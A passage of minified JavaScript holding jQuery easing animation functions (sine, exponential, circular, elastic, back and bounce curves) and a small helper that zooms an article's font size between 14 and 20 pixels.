P*Math.sin(Y/gZ*(Math.PI/2))+e},easeInOutSine:function(g,Y,e,P,gZ){return-P/2*(Math.cos(Math.PI*Y/gZ)-1)+e},easeInExpo:function(g,Y,e,P,gZ){return 0==Y?e:P*Math.pow(2,10*(Y/gZ-1))+e},easeOutExpo:function(g,Y,e,P,gZ){return Y==gZ?e+P:P*(-Math.pow(2,-10*Y/gZ)+1)+e},easeInOutExpo:function(g,Y,e,P,gZ){return 0==Y?e:Y==gZ?e+P:(Y/=gZ/2)<1?P/2*Math.pow(2,10*(Y-1))+e:P/2*(-Math.pow(2,-10*--Y)+2)+e},easeInCirc:function(g,Y,e,P,gZ){return-P*(Math.sqrt(1-(Y/=gZ)*Y)-1)+e},easeOutCirc:function(g,Y,e,P,gZ){return P*Math.sqrt(1-(Y=Y/gZ-1)*Y)+e},easeInOutCirc:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?-P/2*(Math.sqrt(1-Y*Y)-1)+e:P/2*(Math.sqrt(1-(Y-=2)*Y)+1)+e},easeInElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return-(ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B))+e},easeOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return ei*Math.pow(2,-10*Y)*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(2==(Y/=gZ/2))return e+P;if(B||(B=gZ*.3*1.5),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return 1>Y?-.5*ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+e:.5*ei*Math.pow(2,-10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*(Y/=gZ)*Y*((b+1)*Y-b)+e},easeOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*((Y=Y/gZ-1)*Y*((b+1)*Y+b)+1)+e},easeInOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),(Y/=gZ/2)<1?P/2*Y*Y*(((b*=1.525)+1)*Y-b)+e:P/2*((Y-=2)*Y*(((b*=1.525)+1)*Y+b)+2)+e},easeInBounce:function(g,Y,e,P,gZ){return P-jQuery.easing.easeOutBounce(g,gZ-Y,0,P,gZ)+e},easeOutBounce:function(g,Y,e,P,gZ){return(Y/=gZ)<1/2.75?P*7.5625*Y*Y+e:2/2.75>Y?P*(7.5625*(Y-=1.5/2.75)*Y+.75)+e:2.5/2.75>Y?P*(7.5625*(Y-=2.25/2.75)*Y+.9375)+e:P*(7.5625*(Y-=2.625/2.75)*Y+.984375)+e},easeInOutBounce:function(g,Y,e,P,gZ){return gZ/2>Y?.5*jQuery.easing.easeInBounce(g,2*Y,0,P,gZ)+e:.5*jQuery.easing.easeOutBounce(g,2*Y-gZ,0,P,gZ)+.5*P+e}});var article={zoom:function(g){var Y=parseInt($("#main-content").css("font-size").replace("px",""));if(g=="+"){if(Y>=20)return true;Y=Y+2}else{if(Y<=14)return true;Y=Y-2}$("#main-content").css("font-size",Y)}};